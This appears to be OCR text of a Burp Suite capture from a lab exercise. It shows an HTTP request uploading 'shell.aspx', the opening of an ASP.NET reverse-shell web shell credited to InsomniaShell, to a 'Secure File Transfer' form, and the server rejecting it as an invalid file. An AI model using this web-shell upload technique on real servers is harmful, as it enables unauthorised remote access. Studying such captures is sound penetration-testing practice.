 Request
Pretty Raw Hex
\n
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1057516257104022018494065380
8 Content-Length: 16292
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Cookie: ASPSESSIONIDCCABRTCS=KBJDPLIAJNLMCHACPIGFOKJJ; ASPSESSIONIDCAAQTRAS=
CDNFJMIAHMKINIEJBJEBFCHB
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1057516257104022018494065380
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkI9sC2iyHz4rKmNJw6SV
3Ch3SsCw=
19 -----------------------------1057516257104022018494065380
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKaiuyECQLt3oXMA6ZiOF9dkjK+ULxE/gC8U47C0sn9
23 -----------------------------1057516257104022018494065380
24 Content-Disposition: form-data; name="FileUpload1"; filename="shell.aspx"
25 Content-Type: application/octet-stream
26
27 <%@ Page Language="C#" %>
28 <%@ Import Namespace="System.Runtime.InteropServices" %>
29 <%@ Import Namespace="System.Net" %>
30 <%@ Import Namespace="System.Net.Sockets" %>
31 <%@ Import Namespace="System.Security.Principal" %>
32 <%@ Import Namespace="System.Data.SqlClient" %>
33 <script runat="server">
34 //Original shell post:
https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
Response
Pretty Raw Hex Render
\n
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="
multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRU
ZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkUhn8Q+Z3
D6hNNtVTUexTX7I3/G0=" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEWAgLkxMXpCALt3oXMAytTqAcGkPPpi8R5xwAPPcqb28LO" />
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id
="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Red;">
Invalid File. Please try again
</span>
34 </div>
35 </form>
36 </body>